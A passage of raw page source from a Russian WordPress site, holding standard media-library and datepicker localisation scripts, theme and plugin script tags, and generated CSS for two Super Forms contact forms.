\u0432\u0438\u0434\u0435\u043e","updateVideoPlaylist":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442 \u0432\u0438\u0434\u0435\u043e","addToVideoPlaylist":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442 \u0432\u0438\u0434\u0435\u043e","addToVideoPlaylistTitle":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0432\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442","filterAttachments":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u043e\u0432","attachmentsList":"\u0421\u043f\u0438\u0441\u043e\u043a \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u043e\u0432","settings":{"tabs":[],"tabUrl":"https:\/\/rus-vagon.ru\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","audio":"\u0410\u0443\u0434\u0438\u043e","video":"\u0412\u0438\u0434\u0435\u043e","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"\u0410\u0440\u0445\u0438\u0432\u044b"},"captions":true,"nonce":{"sendToEditor":"b48add54c9","setAttachmentThumbnail":"539b865629"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/rus-vagon.ru\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1500,"months":[{"year":"2024","month":"7","text":"\u0418\u044e\u043b\u044c 2024"},{"year":"2024","month":"4","text":"\u0410\u043f\u0440\u0435\u043b\u044c 2024"},{"year":"2024","month":"3","text":"\u041c\u0430\u0440\u0442 2024"},{"year":"2024","month":"2","text":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c 2024"},{"year":"2023","month":"10","text":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c 2023"},{"year":"2023","month":"9","text":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2023"},{"year":"2023","month":"8","text":"\u0410\u0432\u0433\u0443\u0441\u0442 2023"},{"year":"2023","month":"5","text":"\u041c\u0430\u0439 2023"},{"year":"2023","month":"4","text":"\u0410\u043f\u0440\u0435\u043b\u044c 2023"},{"year":"2023","month":"3","text":"\u041c\u0430\u0440\u0442 2023"},{"year":"2023","month":"1","text":"\u042f\u043d\u0432\u0430\u0440\u044c 2023"},{"year":"2022","month":"11","text":"\u041d\u043e\u044f\u0431\u0440\u044c 2022"},{"year":"2022","month":"9","text":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2022"},{"year":"2022","month":"7","text":"\u0418\u044e\u043b\u044c 2022"},{"year":"2022","month":"6","text":"\u0418\u044e\u043d\u044c 2022"},{"year":"2022","month":"5","text":"\u041c\u0430\u0439 2022"},{"year":"2022","month":"4","text":"\u0410\u043f\u0440\u0435\u043b\u044c 2022"},{"year":"2022","month":"2","text":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c 2022"},{"year":"2021","month":"12","text":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c 2021"},{"year":"2021","month":"11","text":"\u041d\u043e\u044f\u0431\u0440\u044c 2021"},{"year":"2021","month":"10","text":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c 2021"},{"year":"2021","month":"9","text":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2021"},{"year":"2021","month":"8","text":"\u0410\u0432\u0433\u0443\u0441\u0442 2021"},{"year":"2021","month":"7","text":"\u0418\u044e\u043b\u044c 2021"},{"year":"2021","month":"6","text":"\u0418\u044e\u043d\u044c 2021"},{"year":"2021","month":"5","text":"\u041c\u0430\u0439 2021"},{"year":"2021","month":"4","text":"\u0410\u043f\u0440\u0435\u043b\u044c 2021"},{"year":"2021","month":"3","text":"\u041c\u0430\u0440\u0442 2021"},{"year":"2021","month":"2","text":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c 2021"},{"year":"2020","month":"8","text":"\u0410\u0432\u0433\u0443\u0441\u0442 2020"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript' id='media-views-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:19:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"The file URL has been copied to your clipboard":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"%s item selected":["\u0412\u044b\u0431\u0440\u0430\u043d %s \u044d\u043b\u0435\u043c\u0435\u043d\u0442","\u0412\u044b\u0431\u0440\u0430\u043d\u044b %s \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","\u0412\u044b\u0431\u0440\u0430\u043d\u044b %s \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/media-views.min.js?ver=5.7.14' id='media-views-js'></script>
<script type='text/javascript' id='media-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:19:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not set that as the thumbnail image. Try a different attachment.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0434\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/media-editor.min.js?ver=5.7.14' id='media-editor-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/media-audiovideo.min.js?ver=5.7.14' id='media-audiovideo-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=4.8.1' id='avia-hamburger-menu-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.8.1' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.8.1' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.8.1' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.8.1' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.8.1' id='avia-widget-js-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sl-sidebar","margin_top":150,"margin_bottom":670,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-25"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<style type="text/css">
.super-form-3692 .super-msg.super-error,
.super-form-3692 .super-msg.super-success {
    margin: 0px 0px 30px 0px;
}
.super-form-3692.super-window-first-responsiveness .super-multipart-steps,
.super-form-3692.super-window-second-responsiveness .super-multipart-steps,
.super-form-3692.super-window-third-responsiveness .super-multipart-steps {
    display:none;
}

.super-form-3692 .super-shortcode-field,
.super-form-3692 .super-keyword-filter,
.super-form-3692 .super-keyword-tag,
.super-form-3692 .super-no-results,
.super-form-3692 .super-item,
.super-form-3692 .super-toggle,
.super-form-3692 .super-toggle-off,
.super-form-3692 .super-toggle-on,
.super-form-3692 .super-color,
.super-form-3692 .super-fileupload-button,
.super-form-3692 .super-msg,
.super-form-3692 .super-error-msg,
.super-form-3692 .super-empty-error-msg,
.super-form-3692 .super-wp-tag-count,
.super-form-3692 .super-wp-tag-desc,
.super-form-3692 .super-fileupload-files,
.super-form-3692 .super-tabs,
.super-form-3692 .super-slider .amount,
.super-form-3692 .super-slider .amount,
.super-form-3692 .super-int-phone_country,
.super-form-3692 .super-int-phone_selected-dial-code,
.super-form-3692 .super-adaptive-placeholder,
.super-loading-overlay-3692 {
    font-family: "Open Sans",sans-serif;
    font-size: 12px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-3692 .super-multipart-step-count,
.super-form-3692 .super-heading-title > h1,
.super-form-3692 .super-heading-title > h2,
.super-form-3692 .super-heading-title > h3,
.super-form-3692 .super-heading-title > h4,
.super-form-3692 .super-heading-title > h5,
.super-form-3692 .super-heading-title > h6,
.super-form-3692 .super-heading-title > h7,
.super-form-3692 .super-heading-description,
.super-form-3692 .super-label,
.super-form-3692 .super-description,
.super-form-3692 .super-html-title,
.super-form-3692 .super-html-subtitle,
.super-form-3692 .super-html-content,
.super-form-3692 .super-button-name,
.super-form-3692 .super-calculator-label,
.super-form-3692 .super-calculator-label,
.super-form-3692 .super-calculator-currency-wrapper,
.tooltip-super-form-3692 {
    font-family: "Open Sans",sans-serif;
}
.super-form-3692 .super-focus .super-adaptive-placeholder,
.super-form-3692 .super-filled .super-adaptive-placeholder {
    font-size: 10px;
}
.super-form-3692 .super-icon {
    font-size: 12px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-3692 .super-multipart-step-count,
.super-form-3692 .super-multipart-step-icon {
    font-size: 20px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-3692 .super-label,
.super-form-3692 .super-group-title {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-3692 .super-description {
    font-size: 14px;
    
    line-height: normal;
    letter-spacing: 0;
}

/* Mobile font styles */
.super-form-3692.super-window-first-responsiveness .super-shortcode-field,
.super-form-3692.super-window-first-responsiveness .super-keyword-filter,
.super-form-3692.super-window-first-responsiveness .super-keyword-tag,
.super-form-3692.super-window-first-responsiveness .super-no-results,
.super-form-3692.super-window-first-responsiveness .super-item,
.super-form-3692.super-window-first-responsiveness .super-toggle,
.super-form-3692.super-window-first-responsiveness .super-toggle-off,
.super-form-3692.super-window-first-responsiveness .super-toggle-on,
.super-form-3692.super-window-first-responsiveness .super-color,
.super-form-3692.super-window-first-responsiveness .super-fileupload-button,
.super-form-3692.super-window-first-responsiveness .super-error-msg,
.super-form-3692.super-window-first-responsiveness .super-empty-error-msg,
.super-form-3692.super-window-first-responsiveness .super-wp-tag-count,
.super-form-3692.super-window-first-responsiveness .super-wp-tag-desc,
.super-form-3692.super-window-first-responsiveness .super-fileupload-files,
.super-form-3692.super-window-first-responsiveness .super-tabs,
.super-form-3692.super-window-first-responsiveness .super-int-phone_selected-dial-code,
.super-form-3692.super-window-first-responsiveness .super-slider .amount {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-3692.super-window-first-responsiveness .super-label,
.super-form-3692.super-window-first-responsiveness .super-group-title {
    font-size: 20px;
    
    line-height: normal; 
    letter-spacing: 0;
}
.super-form-3692.super-window-first-responsiveness .super-description {
    font-size: 16px;
    
    line-height: normal; 
    letter-spacing: 0;
}

.super-form-3692 .super-label,
.super-form-3692 .super-group-title,
.super-form-3692 .super-toggle-prefix-label,
.super-form-3692 .super-toggle-suffix-label,
.super-form-3692 .super-html-title {
   color: #444444;
}
.super-form-3692 .super-description,
.super-form-3692 .super-html-subtitle,
.super-form-3692 .super-html-content {
  color: #8e8e8e;
}
.super-form-3692 .super-multipart-step.super-error:before {
  color: #ff7300;
}
.super-form-3692 .super-dropdown-list .super-item {
  
}
.super-form-3692 .super-dropdown-list .super-item:not(.super-placeholder):hover,
.super-form-3692 .super-dropdown-list .super-item:not(.super-placeholder).super-active,
.super-form-3692 .super-dropdown-list .super-item:not(.super-placeholder).super-focus {
  
  
}
.super-form-3692 .super-int-phone_country {
  
}
.super-form-3692 .super-int-phone_country.super-int-phone_highlight,
.super-form-3692 .super-int-phone_country.super-int-phone_active {
  opacity: 0.7;
  
  
}
.super-form-3692 .super-int-phone_country.super-int-phone_highlight .super-int-phone_dial-code,
.super-form-3692 .super-int-phone_country.super-int-phone_active .super-int-phone_dial-code {
  
}
.super-form-3692 .super-int-phone_country.super-int-phone_active {
  opacity: 1;
}
.super-form-3692 .super-dropdown-arrow {
  
}
.super-form-3692 .super-accordion-header {
  
}
.super-form-3692 .super-accordion-title {
  
}
.super-form-3692 .super-accordion-desc {
  
}
.super-form-3692 .super-accordion-header:before,
.super-form-3692 .super-accordion-header:after {
  
}
.super-form-3692 .super-accordion-content {
  
}
.super-form-3692 .super-accordion-item:hover .super-accordion-header {
  
}
.super-form-3692 .super-accordion-item:hover .super-accordion-title {
  
}
.super-form-3692 .super-accordion-item:hover .super-accordion-desc {
  
}
.super-form-3692 .super-accordion-item:hover .super-accordion-header:before,
.super-form-3692 .super-accordion-item:hover .super-accordion-header:after {
  
}
.super-form-3692 .super-accordion-item.super-active .super-accordion-header {
  
}
.super-form-3692 .super-accordion-item.super-active .super-accordion-title {
  
}
.super-form-3692 .super-accordion-item.super-active .super-accordion-desc {
  
}
.super-form-3692 .super-accordion-item.super-active .super-accordion-header:before,
.super-form-3692 .super-accordion-item.super-active .super-accordion-header:after {
  
}
.super-form-3692 .super-keyword-tag,
.super-form-3692 .super-wp-tag {
  background-color: #4EB1B6;
  color: #ffffff;
}
.super-form-3692 .super-keyword-tag:after,
.super-form-3692 .super-wp-tag:after {
  color: #2e8a90;
}
.super-form-3692 .super-keyword-tag:hover:after,
.super-form-3692 .super-wp-tag:hover:after {
  color: #246569;
}
.super-form-3692 .super-autosuggest-tags-list .super-item:hover.super-active {
  background-color: #fdecde;
}

.super-form-3692 .super-load-icon {
  color: #c5c5c5;
}
.super-form-3692 .super-slider .slider .dragger {
  background-color: #4EB1B6;
}
.super-form-3692 .super-slider .slider .track {
  background-color: #CDCDCD;
}
.super-form-3692 .super-slider.super-focus .dragger {
  -webkit-box-shadow: 0 0 5px 2px #4EB1B6;
  -moz-box-shadow: 0 0 5px 2px #4EB1B6;
  box-shadow: 0 0 5px 2px #4EB1B6;
}
.super-form-3692 .super-error-msg,
.super-form-3692 .super-empty-error-msg {
  color: #ff7300;
}
.super-form-3692 .super-msg.super-error {
    border: 1px solid #FFCBCB;
    background-color: #FFEBEB;
    color: #D08080;
}
.super-form-3692 .super-msg.super-error a {
    color: #D08080;
}
.super-form-3692 .super-msg.super-error:after {
    color: #FF9A9A;
}
.super-form-3692 .super-msg.super-success {
    border: 1px solid#55606e;
    background-color: #55606e;
    color: #ffffff;
}
.super-form-3692 .super-msg.super-success a,
.super-form-3692 .super-msg.super-success .super-close {
    color: #ffffff;
}
.super-form-3692 .super-msg.super-success:after {
    color: #ffffff;
}

.super-form-3692 .super-shortcode-field,
.super-form-3692 .super-autosuggest-tags,
.super-form-3692 .super-keyword-filter,
.super-form-3692 .super-fileupload-button,
.super-form-3692 .super-dropdown-list,
.super-form-3692 .super-int-phone_country-list,
.super-form-3692 .super-autosuggest-tags > div,
.super-form-3692 .sp-replacer {
  color: #444444;
  border: 1px solid #cdcdcd;
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-3692 .super-int-phone_selected-dial-code {
  color: #444444;
}
.super-form-3692 .super-int-phone_arrow { 
  border-top: 4px solid #444444;
}
.super-form-3692 .super-rating-star {
  border: 1px solid #cdcdcd;
  color: #cdcdcd;
  background-color: #ffffff;
}
.super-form-3692 .super-rating-star.super-hover {
  color: #f7f188;
  background-color: #ffffff;
}
.super-form-3692 .super-rating-star.super-active {
  color: #f7ea00;
  background-color: #ffffff;
}
.super-form-3692 .super-toggle-switch {
  border: 1px solid #cdcdcd;
}
.super-form-3692 .super-toggle-on {
  color: #ffffff;
  background-color: #4EB1B6;
}
.super-form-3692 .super-toggle-off {
  color: #9c9c9c;
  background-color: #e4e4e4;
}
.super-form-3692 .super-quantity .super-minus-button,
.super-form-3692 .super-quantity .super-plus-button {
  color: #ff7300;
  background-color: #ff7300;
}
.super-form-3692 .super-quantity .super-minus-button:hover,
.super-form-3692 .super-quantity .super-plus-button:hover {
  color: #ffffff;
  background-color: #5a5959;
}
.super-form-3692 .super-calculator-label {
    
}
.super-form-3692 .super-calculator-currency {
    
}
.super-form-3692 .super-calculator-amount {
    
}
.super-form-3692 .super-calculator-format {
    
}
.tooltip-super-form-3692 .tooltipster-box {
  
}
.tooltip-super-form-3692 .tooltipster-box .tooltipster-content {
  
  
}
.tooltip-super-form-3692 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-border {
  
}
.tooltip-super-form-3692 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-background {
  
}
.super-form-3692.super-style-one .super-quantity .super-minus-button,
.super-form-3692.super-style-one .super-quantity .super-plus-button {
  color: #ff7300;
  background: none;
}
.super-form-3692.super-style-one .super-quantity .super-minus-button:hover,
.super-form-3692.super-style-one .super-quantity .super-plus-button:hover {
  color: #5a5959;
  background: none;
}
.super-form-3692.super-style-one .super-field-wrapper:after {
    border-bottom: 2px solid #cdcdcd;
}
.super-form-3692.super-style-one .super-field-wrapper:before {
    border-bottom: 4px solid #4EB1B6;
}
.super-form-3692 .super-radio .super-before,
.super-form-3692 .super-checkbox .super-before {
  border: 2px solid #4EB1B6;
}
.super-form-3692 .super-focus .super-item.super-focus .super-before {
  -webkit-box-shadow: 0px 0px 5px 2px #4EB1B6;
  -moz-box-shadow: 0px 0px 5px 2px #4EB1B6;
  box-shadow: 0px 0px 5px 2px #4EB1B6;
}
.super-form-3692 .super-radio .super-before .super-after,
.super-form-3692 .super-checkbox .super-before .super-after {
  background-color: #4EB1B6;
}
.super-form-3692 .super-radio .super-item,
.super-form-3692 .super-checkbox .super-item {
  color: #444444;
}
.super-form-3692 .super-icon {
  color: #B3DBDD;
  background-color: #ffffff;
  border: 1px solid #cdcdcd;
}
.super-form-3692 .super-focus:not(.super-rating) .super-shortcode-field,
.super-form-3692 .super-focus:not(.super-rating) .super-autosuggest-tags,
.super-form-3692 .super-focus:not(.super-rating) .super-keyword-filter,
.super-form-3692 .super-focus:not(.super-rating) .super-fileupload-button,
.super-form-3692 .super-focus:not(.super-rating) .super-dropdown-list,
.super-form-3692 .super-focus:not(.super-rating) .super-int-phone_country-list,
.super-form-3692 .super-focus:not(.super-rating) .sp-replacer,
.super-form-3692 .super-focus:not(.super-rating) .super-autosuggest-tags > div {
  color: #444444;
  background-color: #ffffff;
  border: solid 1px #4EB1B6;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-3692 .super-focus:not(.super-rating) .super-icon {
  color: #4EB1B6;
  background-color: #ffffff;
  border: 1px solid #4EB1B6;
}
.super-form-3692 .super-multipart-progress {
  border: 1px solid #CECECE; 
}
.super-form-3692 .super-multipart-progress .super-multipart-progress-inner {
  background-color: #E2E2E2;
}
.super-form-3692 .super-multipart-progress .super-multipart-progress-inner .super-multipart-progress-bar {
  background-color: #ff7300;
}
.super-form-3692 .super-multipart-steps .super-multipart-step {
  border: 1px solid #CECECE;
  background-color: #E2E2E2;
}
.super-form-3692 .super-multipart-steps .super-multipart-step.super-active {
  color: #FFFFFF;
}
.super-form-3692 .super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
  background-color: #ff7300;
}
.super-form-3692 .super-multipart-steps .super-multipart-step.super-error:before {
  color: #ff7300;
}
.super-form-3692 .super-multipart-steps .super-multipart-step:after {
  border-top: 1px dashed #000000;
  opacity: 0.2;
}
.super-form-3692 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
  background-color: #CECECE;
}
.super-form-3692 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-count {
  color: #FFFFFF;
}
.super-form-3692 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-name {
  color: #FFFFFF;
}
.super-form-3692 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-description {
  color: #FFFFFF;
}
.super-form-3692 ::-webkit-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-3692 :-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-3692 ::-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-3692 :-ms-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-3692 .super-dropdown:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-3692 .super-focus ::-webkit-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-3692 .super-focus :-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-3692 .super-focus ::-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-3692 .super-focus :-ms-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-3692 .super-focus:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
/* @since 4.9.3 - Adaptive Placeholders */
/* Initial Color */
.super-form-3692 .super-adaptive-placeholder span {
  color:#9a9a9a;
}
/* Focused Colors */
.super-form-3692 .super-focus .super-adaptive-placeholder span,
.super-form-3692 .super-adaptive-positioning span {
  color:#4EB1B6;
  border: 0;
}
/* Filled Colors */
.super-form-3692 .super-filled .super-adaptive-placeholder span {
  color:#9a9a9a;
  border: 0;
}
/* Filled + Focus Colors */
.super-form-3692 .super-focus.super-filled .super-adaptive-placeholder span {
    color:#4EB1B6;
    border: 0;
}
/* Background colors */

.super-form-3692 .super-focus .super-adaptive-placeholder span,
.super-form-3692 .super-adaptive-positioning span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}

.super-form-3692 .super-filled .super-adaptive-placeholder span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}.super-form-3692 .super-calculator-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}.super-form-3692 .super-signature-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}
.super-form-2130 .super-msg.super-error,
.super-form-2130 .super-msg.super-success {
    margin: 0px 0px 30px 0px;
}
.super-form-2130.super-window-first-responsiveness .super-multipart-steps,
.super-form-2130.super-window-second-responsiveness .super-multipart-steps,
.super-form-2130.super-window-third-responsiveness .super-multipart-steps {
    display:none;
}

.super-form-2130 .super-shortcode-field,
.super-form-2130 .super-keyword-filter,
.super-form-2130 .super-keyword-tag,
.super-form-2130 .super-no-results,
.super-form-2130 .super-item,
.super-form-2130 .super-toggle,
.super-form-2130 .super-toggle-off,
.super-form-2130 .super-toggle-on,
.super-form-2130 .super-color,
.super-form-2130 .super-fileupload-button,
